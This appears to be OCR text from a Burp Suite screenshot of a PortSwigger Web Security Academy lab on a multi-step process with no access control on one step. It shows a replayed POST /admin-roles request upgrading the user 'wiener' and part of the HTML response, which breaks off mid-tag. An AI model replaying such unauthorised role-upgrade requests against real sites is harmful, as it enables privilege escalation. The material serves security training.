 # Host Method URL Params Edited Status Length MIME type
1 https://0ab000df04a311a8807ff446006a006b.web-security-academy.net POST /admin-roles ✓ 200 3251 HTML
4 https://0ab000df04a311a8807ff446006a006b.web-security-academy.net POST /admin-roles ✓ 302 86
5 https://0ab000df04a311a8807ff446006a006b.web-security-academy.net GET /admin 200 3497 HTML
Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: 0ab000df04a311a8807ff446006a006b.web-security-academy.net
3 Cookie: session=5RaGypMXnj8dV26OIg1URe4VSB3HD7bQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin:
https://0ab000df04a311a8807ff446006a006b.web-security-academy.net
11 Referer:
https://0ab000df04a311a8807ff446006a006b.web-security-academy.net/ad
min
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=wiener&action=upgrade
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3143
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Multi-step process with no access control on one step
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Multi-step process with no access control on one step
21 </h2>
22 <a class=link-back href='